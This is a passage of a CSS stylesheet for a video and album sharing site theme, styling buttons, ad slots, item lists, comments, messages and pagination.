    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.sort ul a {
    display: block;
    padding: 8px 5px;
    text-align: center;
    background: transparent;
    -webkit-transition: background 0.3s, color 0.3s;
    transition: background 0.3s, color 0.3s;
}

.no-touch .sort ul a:hover {
    color: #ffffff;
    background: #1399de;
    cursor: pointer;
}

.headline .button,
.headline .more {
    padding: 7px 15px;
    color: #fff;
    background-color: #1399de;
    border-radius: 15px;
    margin: 2px 0 2px 3px;
}
.no-touch .headline .more:hover,
.no-touch .headline .button:hover {
    background-color: #333333;
    color: #fff;
}
.headline .button.icon {
    position: relative;
    padding: 7px 15px 7px 25px;
}
.headline .button.done {
    padding: 7px 15px;
}
.headline .button.icon:before {
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.headline .button.done:before {
    content: "";
}
.headline .more {
    position: relative;
}
.headline .button.done,
.headline .button.disabled {
    pointer-events: none;
}
.headline .button.done *,
.headline .button.disabled * {
    cursor: default;
}
.headline .button span {
    padding: 0 9px;
    -webkit-transition: padding 0.3s;
    transition: padding 0.3s;
}
.toggle-button.done span,
.headline .button.done span {
    position: relative;
    padding: 0 9px 0 23px;
}
.toggle-button.done span:before,
.headline .button.done span:before {
    position: absolute;
    content: "\e904";
    font-size: 12px;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.headline .more span {
    font-weight: bold;
    padding: 0 25px 0 9px;
}
.headline .more:after {
    content: "";
    border-left: 4px solid #222222;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    display: block;
    position: absolute;
    top: 10px;
    right: 8px;
}
.headline .more:hover:after {
    border-left: 4px solid #ffffff;
}
.headline .button-info {
    padding: 7px 15px 7px 30px;
    border-radius: 3px;
    background-color: #444444;
    border-radius: 15px;
    margin: 0 0 0 3px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    border-radius: 0 15px 15px 0;
    margin: 2px 0;
    position: relative;
}
.headline .button-info:before {
    content: "\e913";
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.headline .button-info + .button {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    border-radius: 15px 0 0 15px;
}

.empty-content {
    margin: 0 0 3rem;
    font-size: 14px;
    line-height: 1.2;
    padding: 10px 0 0 10px;
}
.empty-content h2 {
    font-size: 1.8rem;
    margin: 0 0 10px;
}
.empty-content a {
    text-decoration: underline;
}
.empty-content p {
    margin: 0 0 10px;
    line-height: 20px;
}
.empty-content ul,
.empty-content ol {
    padding-left: 20px;
}
.empty-content li {
    list-style: disc inside;
    line-height: 20px;
    margin-bottom: 10px;
}
.empty-content ol li {
    list-style: decimal inside;
}
/* tags cloud *****/
.tags-cloud {
    margin: 0 0 3rem;
    padding: 3rem 0 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}
.tags-cloud a {
    padding: 0.8rem 1rem;
    background-color: transparent;
    border-radius: 15px;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
    text-transform: uppercase;
}

.no-touch .tags-cloud a:hover {
    color: #fff;
    background-color: #1399de;
}

.tags-cloud .all {
    font-weight: 500;
    text-align: center;
    font-size: 14px;
    color: #fff;
    background-color: #212121;
    padding: 12px 20px;
    border-radius: 20px;
    width: 100%;
    margin: 10px 0 0;
}
/* search cloud *****/
.search-cloud {
    margin-top: 2rem;
    text-align: center;
}
/* advertisement boxes *****/
.spot img,
.spot embed,
.spot object,
.spot iframe {
    vertical-align: bottom;
    width: 100%;
    height: 100%;
}
/* top ad */
div.top {
    width: 100%;
    margin: 0 auto;
    padding: 30px 0 0;
}
div.top a {
    display: block;
    width: 100%;
}
div.top img {
    width: 100%;
    height: auto;
}
/* list ads */
.place {
    float: right;
    width: 320px;
    overflow: hidden;
    background: transparent;
    position: relative;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    background-color: #000;
    border-radius: 5px;
    text-align: center;
    padding: 66px 0;
    font-size: 0;
}

.sidebar + .main-container .list-albums .place {
    padding: 102px 0;
}

.place ~ .item:nth-of-type(-n + 7) {
    width: calc((100% - 362px) / 3);
}
.margin-fix .place {
    margin-top: 10px;
}
.place .spot {
    overflow: hidden;
    margin: 0 0 10px;
}
.place .spot:last-child {
    margin: 0;
}
.place .spot a {
    width: 300px;
    height: 250px;
    background: #c8c8c8;
    overflow: hidden;
    display: block;
}
.list-albums .spot,
.list-videos .spot,
.list-playlists .spot {
    display: inline-block;
    width: 300px;
    height: 250px;
}

/* bottom adv */
.footer-margin {
    background-color: #0f171e;
    padding: 2rem 0;
}
.bottom-adv {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
    width: 100%;
}
.bottom-adv .spot {
    display: inline-block;
    vertical-align: top;
    width: 300px;
    height: 250px;
    overflow: hidden;
    margin: 1px;
}
.bottom-adv .spot a {
    width: 300px;
    height: 250px;
    background: #c8c8c8;
    overflow: hidden;
    display: block;
}
/* lists *****/
.list-comments,
.list-subscriptions,
.list-playlists,
.list-members,
.list-messages,
.list-models,
.list-sponsors,
.list-channels,
.list-categories,
.list-tags,
.list-albums,
.list-albums-images,
.list-videos-screenshots {
    width: 100%;
}
.margin-fix {
    margin: -10px 0 0 -10px;
    font-size: 0;
    line-height: 0;
}
.margin-fix::after .margin-fix::before {
    content: "";
    display: table;
    width: 100%;
    overflow: hidden;
    clear: both;
}
.list-albums-images .margin-fix {
    margin-bottom: 20px;
}
.list-comments .margin-fix {
    margin: 0;
}
.list-tags .margin-fix {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
}
.list-tags .margin-fix {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.list-tags .margin-fix .item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
}
.margin-fix .bottom {
    margin: 0;
    max-width: 100%;
    width: 100%;
    padding: 2rem 0 0 10px;
}
.margin-fix .bottom .submit,
.margin-fix .bottom .submit.right {
    margin: 5px 5px 0 0;
    background-color: #212121;
    color: #fff;
}
.no-touch .margin-fix .bottom .submit:hover,
.no-touch .margin-fix .bottom .submit.right:hover {
    background-color: #1399de;
}
.margin-fix .bottom .submit:last-child,
.margin-fix .bottom .submit.right:last-child {
    margin: 5px 0 0;
}
.margin-fix .generic-error {
    margin: 15px 0 0 15px;
}
.no-thumb {
    background: url("../images/kvs.svg") no-repeat center;
}
.list-members .item {
    width: calc(20% - 10px);
    display: inline-block;
    text-align: center;
    margin: 10px 0 2.5rem 10px;
    /* padding: 0 5px; */
    vertical-align: top;
}

.list-playlists .item,
.list-models .item,
.list-sponsors .item,
.list-channels .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos .item,
.list-videos-screenshots .item {
    display: inline-block;
    text-align: left;
    background: transparent;
    vertical-align: top;
    cursor: pointer;
    margin: 10px 0 0 10px;
    width: calc(25% - 10px);
    cursor: pointer;
    border-radius: 0 0 5px 5px;
    background-color: #1a242e;
}

.list-videos .item {
    cursor: default;
}

.sidebar + .main-container .place ~ .item:nth-of-type(-n + 5) {
    width: calc((100% - 352px) / 2);
}
.sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7) {
    width: calc((100% - 362px) / 3);
}
.sidebar + .main-container .list-videos .item {
    width: calc(33.33% - 10px);
}
.list-members .item a {
    display: block;
}
.list-members .item.unread a {
    padding-bottom: 20px;
}
.list-playlists .item a,
.list-sponsors .item,
.list-channels .item a,
.list-categories .item,
.list-models .item,
.list-albums .item a,
.list-videos .item a {
    display: block;
    
    font-size: 12px;
    line-height: 1.2;
}
.list-tags .item a {
    display: inline-block;
    padding: 6px;
}
.list-channels .item,
.list-models .item,
.list-sponsors .item,
.list-categories .item {
    display: inline-block;
    margin: 10px 0 0 10px;
    padding: 0;
    width: calc(16.6666% - 10px);
}
.item-control {
    border-top: 1px solid #1b1b1b;
    padding: 10px;
    cursor: default;
}

.list-members .item.unread .img {
    border: 2px solid #ee0000;
}

.item .img {
    position: relative;
    background-color: #1a242e;
    overflow: hidden;
}
.list-models .img,
.list-sponsors .img,
.list-channels .img,
.list-categories .img {
    padding-bottom: 133.44%;
}
.list-videos-screenshots .img,
.list-videos .img {
    width: 100%;
    padding-bottom: 56.25%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.list-videos .is-hd {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 3;
    opacity: 0.8;
    background-color: #ee0000;
    border-radius: 12px;
    font-size: 14px;
    font-weight: 900;
    letter-spacing: 0.33px;
    color: #ffffff;
    text-transform: uppercase;
    padding: 4px 8px;
}
.list-playlists .img {
    width: 100%;
    padding-bottom: 56.25%;
    position: relative;
}
.list-videos .img.preview-loading:after {
    display: block;
    position: absolute;
    content: "";
    width: 21px;
    height: 21px;
    background: url("../images/loader.gif") no-repeat;
    bottom: 5px;
    right: 5px;
    z-index: 1;
    opacity: 0.8;
}
.list-members .img {
    display: inline-block;
    width: 10rem;
    height: 10rem;
    position: relative;
    border-radius: 50%;
    overflow: visible;
}
.list-albums .img {
    padding-bottom: 133.44%;
}
.list-albums-images .img {
    width: 100%;
    padding-bottom: 75%;
    text-align: center;
}
.item .img img:first-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.list-members .item .img img:first-child {
    border-radius: 50%;
}

.item .img .no-thumb {
    display: block;
    height: 100%;
    background-size: 6rem;
}
.item.disabled .img {
    background-color: #000;
}
.item.disabled .img img {
    opacity: 0.3;
}
.list-albums-images .img .no-thumb,
.list-models .img .no-thumb,
.list-sponsors .img .no-thumb,
.list-channels .img .no-thumb,
.list-categories .img .no-thumb {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    z-index: 2;
    font-size: 0;
    background-color: #425265;
}

.list-playlists .img img.video2,
.list-playlists .img img.video3,
.list-playlists .img img.video4,
.list-playlists .img img.video5 {
    position: absolute;
    width: 7rem;
    height: 4rem;
    border: 2px solid rgba(255, 255, 255, 0.5);
    z-index: 2;
    -webkit-transition: border 0.3s;
    transition: border 0.3s;
}

.no-touch .list-playlists .item:hover .img img {
    opacity: 1;
}
.no-touch .list-playlists .item .img .video3:hover,
.no-touch .list-playlists .item .img .video4:hover,
.no-touch .list-playlists .item .img .video2:hover {
    z-index: 3;
    border: 2px solid rgba(39, 111, 219, 0.5);
}

.list-playlists .img img.video2 {
    right: 25px;
    top: 5px;
}
.list-playlists .img img.video3 {
    right: 15px;
    top: 15px;
}
.list-playlists .img img.video4 {
    right: 5px;
    top: 25px;
}
.list-playlists .img .no-thumb {
    /* line-height: 135px; */
    position: absolute;
    height: 67px;
    font-size: 0;
    width: 60px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 5;
}
.item .title {
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    display: block;
    color: #fff;
    padding: 1rem 1rem 0;
    margin: 0 0 5px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    overflow: hidden;
}
.list-playlists .item .title,
.list-albums .item .title,
.list-videos .item .title {
    /* height: 45px; */
}
.no-touch .list-subscriptions .item:hover .title {
    color: #fff;
}
.no-touch .item:hover .title {
    color: #1399de;
}

.item .wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 10px 8px;
    color: #8197a4;
    font-size: 12px;
    line-height: 1.2;
}

.item .wrap span a {
    display: inline-block;
    color: #fff;
    margin: 2px 0 2px 3px;
    border-radius: 15px;
    padding: 8px 10px;
    font-weight: 500;
    letter-spacing: 0.3px;
    background: #425265;
}

.item .wrap span a.movie {
    padding-left: 28px;
    background-image: url(/static/images/movie.png);
    background-position: 10px center;
    background-repeat: no-repeat;
}

.item .wrap span a:hover {
    color: #fff;
    background-color: #1399de;
}

.item_tags {
    margin: 0.5rem -5px;
}

.list-members .item .wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.list-members .item .wrap .views {
    display: none;
}
.list-members .item .wrap .added {
    margin: 0 5px 0;
}
.item .wrap div {
    position: relative;
    padding-left: 20px;
}
.item .wrap .albums {
    padding-left: 25px;
}
.item .wrap div:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: calc(50% - 1px);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    font-size: 15px;
}
.item .wrap .duration:before {
    content: "\e91d";
}
.item .wrap .rating::before {
    content: "\e90b";
}
.item .wrap .albums::before {
    content: "\e900";
}
.item .wrap .videos::before {
    content: "\e91c";
}
.item .wrap .photos::before {
    content: "\e900";
}
.item .wrap .photos {
    padding-left: 25px;
}
.item .wrap .rating.negative::before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: calc(50% - 7px);
}
.item .wrap .added::before {
    content: "\e902";
}
.item .wrap .views {
    padding-left: 28px;
}
.item .wrap .views::before {
    content: "\e909";
}
.item.disabled .title,
.item.processing .title {
    color: #1399de;
}
.item.error .title {
    color: #e62117;
}
.list-tags .item .title {
    height: auto;
    font-size: 24px;
    font-weight: 700;
    line-height: 25px;
    margin: 0;
    padding: 20px 0 15px 10px;
}
.list-subscriptions .item .title {
    min-height: auto;
    text-decoration: underline;
    display: block;
    padding: 1.6rem 10px;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    color: #fff;
}

.no-touch .list-subscriptions .item .title:hover {
    color: #1399de;
}
.no-touch .item:hover .title {
    color: #1399de;
}
.no-touch .list-tags .item:hover .title {
    color: inherit;
}

.item.unread .views {
    font-weight: bold;
}
.item .user {
    height: 14px;
    overflow: hidden;
    white-space: nowrap;
}
.item .rating {
    position: relative;
}
.item .positive {
    color: #1399de;
}
.item .negative {
    color: #f30702;
}
.item .is_hd {
    position: absolute;
    z-index: 2;
    right: 5px;
    top: 5px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 0.33px;
    opacity: 0.8;
    background-color: #ee0000;
    border-radius: 12px;
    padding: 5px 8px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(150%);
    transform: translateX(150%);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
    -webkit-transform 0.3s;
}
.item .ico-fav-0 {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 5px;
    left: 5px;
    z-index: 10;
    background-color: #000;
    border-radius: 50%;
    color: #fff;
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.no-touch .item .ico-fav-0:hover {
    background-color: #1399de;
}
.item .ico-fav-0::before {
    content: "\e90c";
}
.item .ico-fav-1 {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 5px;
    left: 48px;
    z-index: 10;
    background-color: #000;
    border-radius: 50%;
    color: #fff;
    -webkit-transform: translateY(-150%);
    transform: translateY(-150%);
}
.item .ico-fav-1::before {
    content: "\e91d";
}
.no-touch .item .ico-fav-1:hover {
    background-color: #1399de;
}
.item .touch-preview,
.item [class*="ico-fav"] {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 40px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 19px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
    -webkit-transform 0.3s;
}
.item .touch-preview {
    display: block;
    opacity: 0.6;
    visibility: visible;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 5px;
    left: 5px;
    z-index: 20;
    background-color: #000;
    border-radius: 50%;
    color: #fff;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.item .touch-preview::before {
    content: "\e923";
}
.no-touch .item:hover .is_hd,
.no-touch .item:hover [class*="ico-fav"] {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.no-touch .item .ico-fav-0 {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
}
.no-touch .item .ico-fav-1 {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-150%);
    transform: translateY(-150%);
}
.item .ico-fav-0.fixed,
.item .ico-fav-1.fixed {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.line-disabled,
.line-error,
.line-processing {
    position: absolute;
    top: 50%;
    left: 15%;
    width: 70%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
    background: #1399de;
    padding: 5px 0;
    color: #ffffff;
    font-size: 1.6rem;
    font-weight: 500;
    line-height: 2rem;
    border-radius: 5px;
}
.line-error {
    color: #ffffff;
}
.line-premium,
.line-private {
    position: absolute;
    z-index: 2;
    bottom: 5px;
    right: 5px;
    text-align: center;
    border-radius: 12px;
    background-color: rgba(39, 111, 219, 0.6);
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    text-transform: uppercase;
    padding: 2px 9px;
}
.line-premium [class*="ico"],
.line-private [class*="ico"] {
    padding: 2px 0 0 20px;
    position: relative;
}
.line-premium [class*="ico"]:before,
.line-private [class*="ico"]:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    content: "\e918";
}
.line-private [class*="ico"] {
    padding: 2px 0 0 15px;
}
.line-private [class*="ico"]:before {
    content: "\e912";
}
.list-members .unread-notification {
    position: absolute;
    left: calc(100% - 5px);
    white-space: nowrap;
    top: -3px;
    font-size: 0;
    line-height: 1.2;
    color: #ee0000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.list-members .unread-notification:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e914";
    margin: 0 5px -2px 0;
    font-size: 15px;
}
.item-control .item-control-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.item-control .toggle-button {
    background-color: #212121;
    border-radius: 15px;
    border: none;
    padding: 8px 10px;
    font-size: 11px !important;
    line-height: 1.2;
    color: #fff;
    margin: 0 3px 0 0;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.item-control .toggle-button:last-child {
    margin: 0;
}
.no-touch .item-control .toggle-button[data-action="delete"]:hover {
    background-color: #ee0000;
    color: #fff;
}
.item-control .toggle-button.active,
.no-touch .item-control .toggle-button:hover {
    background-color: #1399de;
    color: #ffffff;
}
.item-control .toggle-button .radio + span::before,
.item-control .toggle-button .radio + label::before {
    top: -3px;
}
.item-control .toggle-button .checkbox + span::before,
.item-control .toggle-button .checkbox + label::before {
    top: -3px;
}

.item-control .toggle-button[data-action="select"] {
    background: 0;
    position: relative;
    padding: 8px 10px;
    margin: 0 1rem 0 0;
}
.item-control .toggle-button[data-action="select"]:after {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 5px;
    border: 1px solid #3f3f3f;
    background-color: #000;
    padding: 0;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
}
.item-control .toggle-button[data-action="select"]:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 3px;
    z-index: 3;
    font-size: 11px;
    color: #000;
    content: "\e904";
}
.list-albums-images .item-control .toggle-button[data-action="select"]:before,
.list-albums-images .item-control .toggle-button[data-action="select"]:after {
    display: none;
}
.list-albums-images  .item-control .toggle-button.active .checkbox + span {
    color: #fff;
}
.no-touch .list-albums-images  .item-control .toggle-button.active:hover .checkbox + span {
    color: #fff;
}
.item-control .toggle-button[data-action="select"].active::after {
    background-color: #1399de;
    border: 1px solid #1399de;
}
.item-control .toggle-button:last-child {
    margin: 0;
}
.item-control .toggle-button.disabled {
    pointer-events: none;
    color: #6f6f6f;
}

.list-comments .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 12px;
    line-height: 1.2;
    margin: 0 0 2.7rem;
    color: #fff;
}
.list-comments .image {
    width: 6rem;
    height: 6rem;
    border-radius: 50%;
    background-color: #212121;
    overflow: hidden;
    margin: 0 10px 0 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.list-comments .image img {
    width: 100%;
    height: 100%;
}
.list-comments .image .no-thumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    font-size: 0;
    line-height: 0;
    background-size: 4rem;
}
.list-comments .comment-options {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.list-comments .comment-options a {
    min-width: 42px;
    height: 30px;
    border-radius: 15px;
    background-color: #425265;
    margin: 0 3px 0 0;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.list-comments .comment-options a:last-child {
    margin: 0;
}
.comment-edit {
    font-size: 12px;
    text-align: center;
    font-weight: 500;
    line-height: 30px;
}
.no-touch .list-comments .comment-options .comment-edit:hover {
    color: #fff;
    background-color: #1399de;
}
.list-comments .comment-options a:before {
    font-size: 14px;
    line-height: 30px;
}
.list-comments .comment-options a.comment-dislike.disabled,
.list-comments .comment-options a.comment-like.disabled {
    pointer-events: none;
}
.list-comments .comment-options a.comment-dislike,
.list-comments .comment-options a.comment-like {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    text-align: center;
}
.list-comments .comment-options a.comment-dislike:before {
    content: "\e905";
}
.list-comments .comment-options a.comment-like:before {
    content: "\e906";
}

.no-touch .list-comments .comment-options a.comment-like:hover {
    color: #1399de;
}
.no-touch .list-comments .comment-options a.comment-dislike:hover {
    color: #f30702;
}
.list-comments .comment-options span {
    border-radius: 15px;
    background-color: #1399de;
    color: #ffffff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.3px;
    padding: 8px 15px;
    margin: 0 3px 0 0;
}
.list-comments .text {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.list-comments .comment-info {
    display: block;
    color: #8197a4;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
}
.comment-date.icon.icon-calendar:before {
    margin: 0 2px 0 0;
    font-size: 15px;
}
.list-comments p {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    line-height: 2.4rem;
    font-size: 14px;
    padding: 9px 0 0;
}
.list-comments .username {
    font-size: 14px;
    margin: 0 10px 0 0;
}

.list-subscriptions .item {
    display: inline-block;
    background-color: #000;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    text-align: left;
    margin: 10px 0 0 10px;
    border-radius: 5px;
}
.list-subscriptions .item:after {
    content: "";
    display: block;
    clear: both;
}

.list-messages .item {
    display: inline-block;
    position: relative;
    overflow: hidden;
    margin: 10px 0 0 10px;
    border-top: 1px solid #3f3f3f;
    padding-top: 10px;
}
.list-messages .item:first-child,
.list-messages .item.grouped {
    border-top: none;
    padding-top: 0;
}
.list-messages .item.grouped {
    padding-left: 50px;
}
.list-messages .item.me {
    padding-left: 40%;
}
.list-messages .image {
    float: left;
    width: 40px;
    height: 40px;
    overflow: hidden;
    margin: 0 10px 0 0;
}
.list-messages .grouped .image {
    display: none;
}
.list-messages .image a {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    overflow: hidden;
}
.list-messages .image:hover {
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: alpha(opacity=70);
}
.list-messages .image img,
.list-messages .image .no-thumb {
    display: block;
    width: 100%;
    height: 100%;
    background-color: #212121;
    background-size: 70% 70%;
}
.list-messages .message-text {
    font-size: 14px;
    line-height: 1.2;
    font-weight: 500;
    font-size: 14px;
    overflow: hidden;
}
.list-messages .item.deleted .message-text {
    color: #6f6f6f;
}
.list-messages .message-text .inline-text {
    display: block;
    padding: 10px 0 0 10px;
}
.list-messages .item.editing .message-text {
    background: #999999;
}
.list-messages .added {
    display: inline-block;
    position: relative;
    color: #3f3f3f;
    font-size: 12px;
    line-height: 1.2;
    padding: 0 0 0 20px;
    margin: 3px 8px 5px 0;
}
.list-messages .added:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e902";
    position: absolute;
    font-size: 15px;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.list-messages .grouped .added {
    display: none;
}
.list-messages .grouped.me .added {
    display: inline-block;
}
.list-messages .added.editable {
    cursor: pointer;
}
.no-touch .list-messages .added.editable:hover {
    color: #1399de;
}
.list-messages .added.editable:before {
    content: "\e91e";
}
.list-messages .item.new .added {
    padding: 0 20px;
}
.list-messages .item.new .added:after {
    display: block;
    position: absolute;
    content: "";
    background-color: #ee0000;
    width: 10px;
    height: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    border-radius: 50%;
}
.list-messages .load-more {
    margin-top: 15px;
}
.list-messages .bottom {
    padding: 0 0 5px 10px;
}
.list-messages .bottom .submit {
    font-size: 12px;
    padding: 8px 20px;
    min-width: auto;
}

/* pagination */
.pagination {
    text-align: center;
}
.pagination-holder {
    display: inline-block;
    vertical-align: bottom;
}
.pagination ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pagination li {
    min-width: 50px;
    margin: 1.5px;
}

